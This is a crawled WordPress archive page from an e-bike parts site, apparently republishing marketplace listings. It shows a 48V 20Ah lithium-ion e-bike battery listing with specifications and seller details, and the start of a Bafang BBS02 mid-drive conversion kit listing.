

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myelectricbikemotor.com/2020/12/
body_size: 37507
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://myelectricbikemotor.com/xmlrpc.php">
	<title>December | 2020 | Electric Bicycle Motor</title>
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Feed" href="https://myelectricbikemotor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Comments Feed" href="https://myelectricbikemotor.com/comments/feed/" />
<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/unsemantic-grid.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #efefef; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
body, button, input, select, textarea {font-family: Open Sans ,sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 13px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }
.site-header {background-color: #FFFFFF; color: #3a3a3a; }.site-header a,.site-header a:visited {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #222222; }.site-description {color: #999999; }.main-navigation,  .main-navigation ul ul {background-color: #222222; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #3f3f3f; background-color: #3f3f3f; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #FFFFFF; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #1e73be; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #222222; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {background-color: #FAFAFA; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/mobile.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/superfish.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myelectricbikemotor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myelectricbikemotor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Electric Bicycle Motor"/>
	<meta property="og:title" content="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>
		<meta property="og:description" content="You may also like. 48V 20Ah 960Wh 1000W PVC Rechargeable Li-ion E-Bike Battery Electric"/>
	
	<meta property="og:url" content="https://myelectricbikemotor.com/36v-48v-20ah-500w-1000w-pvc-rechargeable-li-ion-e-bike-battery-electric-bicycle/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<script src="https://myelectricbikemotor.com/wp-content/themes/default/js/html5shiv.js"></script>
		<link rel="stylesheet" href="https://myelectricbikemotor.com/wp-content/themes/default/css/ie.css" />
	<![endif]-->
<script async type="text/javascript" src="/sezu.js"></script>
<script type="text/javascript" src="/wujixyhy.js"></script>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="archive date featured-image-active right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left">
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						
					
							<div class="site-branding">
									<p class="main-title" itemprop="headline"><a href="https://myelectricbikemotor.com/" title="Electric Bicycle Motor" rel="home">Electric Bicycle Motor</a></p>
									<p class="site-description"></p>
								</div>
								</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" role="navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
						<h3 class="menu-toggle"><span class="mobile-menu">Menu</span></h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="main-nav">
		<ul class="menu sf-menu">
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
	</div><!-- .main-nav -->
		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<section id="primary" class="content-area grid-parent grid-75" itemprop="mainContentOfPage">
		<main id="main" class="site-main" itemtype="https://schema.org/Blog" itemscope="itemscope" role="main">
				
			<header class="page-header">
								<h1 class="page-title">
					Month: <span>December 2020</span>				</h1>
															</header><!-- .page-header -->

						
				
<article id="post-2298" class="post-2298 post type-post status-publish format-standard has-post-thumbnail hentry category-20ah tag-1000w tag-20ah tag-500w tag-battery tag-bicycle tag-e-bike tag-electric tag-li-ion tag-rechargeable" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/36v-48v-20ah-500w-1000w-pvc-rechargeable-li-ion-e-bike-battery-electric-bicycle/" rel="bookmark">36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/36v-48v-20ah-500w-1000w-pvc-rechargeable-li-ion-e-bike-battery-electric-bicycle/" title="6:20 pm" rel="bookmark"><time class="entry-date published" datetime="2020-12-31T18:20:22+00:00" itemprop="datePublished">December 31, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/36v-48v-20ah-500w-1000w-pvc-rechargeable-li-ion-e-bike-battery-electric-bicycle/" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_01_zp.jpg" class="attachment-full wp-post-image" alt="36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_01_zp" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_01_qks.jpg" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>	   <br/>



 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_02_fe.jpg" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>	  
<br/> 
  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_03_uda.jpg" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>   	 <br/>
  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_04_pgb.jpg" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>  <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/36V_48V_20Ah_500W_1000W_PVC_Rechargeable_Li_ion_E_Bike_Battery_Electric_Bicycle_05_tcij.jpg" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>	<br/>	  	<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/>
   <br/>
You may also like. 48V 20Ah 960Wh 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle. This battery is used as a replacement for existing e-bike systems of various bicycle brands. Novel appearance and stable output. The input is more stable and the service life is longer. Built to the highest standards that has been tested. Widely using for electric bikes, bicycles, mountain bikes and more. High efficient electric core. 100% guarantee that this battery can be replaced with the battery used on your e-bike, can not be assured because there is a very large variety of different e-bike models, which were not transmitted to us by the individual manufacturers. Standard Charge:2.5A. Constant Voltage: 54.6V, 3A. Storage Temperature: -5-35, humidity. Item Size: 255150 70mm/10&#8243;5.9&#8243;2.75. Package Size: 4820.518.5cm. Total Weight: 6.6kg. Constant Voltage: 42V, 3A. Item Size: 19016070MM/7.48&#8243;6.3&#8243;2.75. Customer satisfactory is most important to us. Please give us at least 24 hours to reply! Our office hour:-9:00a. 6:00 p. (GMT+8) of Monday to Friday. The item &#8220;36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle&#8221; is in sale since Monday, November 30, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Bike Components &#038; Parts\Electric Bike Components&#8221;. The seller is &#8220;buyeasyshop2017&#8243; and is located in DUNSTABLE. This item can be shipped to European Union member countries.
  <ul> 

 
<li>Brand: x-go</li>
<li>MPN: Does Not Apply</li>
<li>Electric Bike Part Type: Battery</li>
<li>Bundle Listing: Yes</li>
<li>Colour: Black</li>
<li>Compatible Bike Type: Unicycle</li>
<li>Rated voltage: 48V</li>
<li>Battery Capacity: 20Ah</li>
<li>Energy: 960Wh</li>
<li>Standard charge: 2.5A</li>
<li>Item size: 255*150* 70mm/10&#8243;*5.9&#8243;*2.75&#8243;</li>
<li>Part Type: Battery</li>
<li>For E-Bike Type: universal</li>
<li>Compatible Battery Type: Lithium Ion (Li-Ion)</li>
<li>Voltage: 48V</li>
<li>Number of Items: 1</li>
<li>Battery Type: Lithium Ion (Li-Ion)</li>
<li>Manufacturer Warranty: 1 year</li>
<li>Item Width: 70 mm</li>
<li>Item Height: 150 mm</li>
<li>Item Length: 255 mm</li>
<li>Material: PVC</li>
<li>Set Includes: battery</li>
<li>Country/Region of Manufacture: China</li>
<li>Item Weight: 6.6kg</li>
<li>Compatible Brand: universal</li>
	
 </ul> 
 	 	<br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle" alt="36V 48V 20Ah 500W 1000W PVC Rechargeable Li-ion E-Bike Battery Electric Bicycle"/> 
  <br/> 								</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/20ah/" rel="category tag">20ah</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/1000w/" rel="tag">1000w</a>, <a href="https://myelectricbikemotor.com/tag/20ah/" rel="tag">20ah</a>, <a href="https://myelectricbikemotor.com/tag/500w/" rel="tag">500w</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/li-ion/" rel="tag">li-ion</a>, <a href="https://myelectricbikemotor.com/tag/rechargeable/" rel="tag">rechargeable</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2296" class="post-2296 post type-post status-publish format-standard has-post-thumbnail hentry category-750w tag-750w tag-bafang tag-battery tag-bbs02 tag-bike tag-conversion tag-drive tag-electric tag-kits tag-motor" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/48v-750w-bafang-bbs02-mid-drive-motor-electric-bike-conversion-kits-with-battery/" rel="bookmark">48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/48v-750w-bafang-bbs02-mid-drive-motor-electric-bike-conversion-kits-with-battery/" title="6:17 am" rel="bookmark"><time class="entry-date published" datetime="2020-12-31T06:17:23+00:00" itemprop="datePublished">December 31, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/48v-750w-bafang-bbs02-mid-drive-motor-electric-bike-conversion-kits-with-battery/" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_01_zvt.jpg" class="attachment-full wp-post-image" alt="48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_01_zvt" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_01_me.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/>
 <br/> 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_02_fg.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/> 	  <br/>	 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_03_tdlr.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/> 	 
<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_04_nf.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/><br/>	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_05_qz.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/>	     <br/>
		<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_06_ra.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/>
 <br/>   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_07_jr.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/>
 
<br/>
 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_750W_BAFANG_BBS02_Mid_Drive_Motor_Electric_Bike_Conversion_Kits_With_Battery_08_qyc.jpg" title="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery" alt="48V 750W BAFANG BBS02 Mid Drive Motor Electric Bike Conversion Kits With Battery"/>
<br/>	
  
